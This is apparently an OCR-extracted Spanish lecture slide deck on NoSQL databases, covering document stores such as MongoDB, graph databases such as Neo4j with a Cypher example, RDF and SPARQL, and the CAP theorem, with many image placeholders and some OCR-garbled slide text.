



Usuarios: Facebook (desde 2010), LinkedIn, Spotify… **<sup>107</sup>**



#### **a.k.a. document-oriented databases**

No existe un esquema de la base de datos:

- Cada registro puede tener una estructura diferente.
- Tipos de las columnas variables de un registro a otro.
- Las columnas pueden tener más de un valor (arrays).
- Los registros pueden tener estructura propia [nested].

Representación de los datos utilizando JSON o XML.

### Document stores

#### **Implementación**

- Como los almacenes clave-valor, salvo que ahora el valor es un documento semiestructurado (JSON, XML).
- **Deraciones básicas de un almacén clave-valor:** insert (key, value) fetch (key) update (key, value) delete (key)
- Consultas limitadas sobre el contenido de los documentos (dependientes del sistema concreto). **<sup>109</sup>**





**108**

### **Ejemplos más populares**

- **MongoDB** (C/C++, Javascript) https://www.mongodb.org/
- **Couchbase** (C/C++, Erlang) http://www.couchbase.com/
- **CouchDB** (Erlang) http://couchdb.apache.org/
- **Google Datastore** https://cloud.google.com/datastore/
- **Amazon DynamoDB** http://aws.amazon.com/dynamodb/
- **MarkLogic** http://www.marklogic.com/ **<sup>110</sup>**



#### Document stores **MongoDB** contact document mongoDB Sin esquemas ſ \_id: < ObjectId2>, user\_id: <0bjectId1>,<br>phone: "123-456-7890" **JSON** user document email: "xyz@example.com" ſ  $\mathcal{E}$ \_id: <0bjectId1>, username: "123xyz" access document ٦ € id: < ObjectId3>, user\_id: < ObjectId1>, level:  $5,$ group: "dev" ₹ \_id: <0bjectId1>, username: "123xyz", contact: { phone: "123-456-7890". Embedded subdocument email: "xyz@example.com"  $\}$ ,  $access:$  { level: 5. Embedded subgroup: "dev" document  $\mathcal{E}$ **111** $\mathcal{E}$







#### **MongoDB** CRUD: Consultas







#### Document stores **MongoDB** mongoDB CRUD: Consultas Driver **Driver** Read Read  ${a: "z|" }$ Results Results mongos mongos Shard A Shard B Shard C Shard A Shard B Shard C  $a: "z"$ **115**



mongoDB

### **MongoDB** CRUD: Actualizaciones (insert|update|remove)





**116**

### Graph database systems

### Utilizan grafos con atributos para almacenar los datos:





### Graph database systems



neo4j

Orient<sub>DB</sub><sup>®</sup>

**118**

#### **Sistemas**

- **Neo4j** (Java) http://neo4j.com/
- **CrientDB** (Java, multi-modelo) http://orientdb.com/

 **Titan** (Java) http://thinkaurelius.github.io/titan/

### Graph database systems





 $(a) -$ :LIKES]-> (b)

**Cypher** 

MATCH (actor:Person)-[:ACTED IN]->(movie:Movie) WHERE movie.title  $=\sim$  "T. $*$ " RETURN movie.title as title, collect(actor.name) as cast ORDER BY title ASC LIMIT 10;



### Graph database systems









#### **Graph DB**



### Graph database systems



**120**









### Graph database systems

#### **Ejemplo: Web semántica**

Tripletas RDF [Resource Description Framework] <subject> <predicate> <object>





### Graph database systems

### **Ejemplo: Web semántica**

Lenguaje de consulta SPARQL ["sparkle"] p.ej. Neo4j, Virtuoso…

```
PREFIX foaf: <http://xmlns.com/foaf/0.1/>
SELECT ?name ?email
WHERE {
  ?person a foaf:Person.
  ?person foaf:name ?name.
  ?person foaf:mbox ?email.
}
```
Acrónimo recursivo: SPARQL Protocol and RDF Query Language















#### **Teorema CAP**



http://captheorem-jweaver.rhcloud.com/ **<sup>126</sup>**

### Bases de datos NoSQL

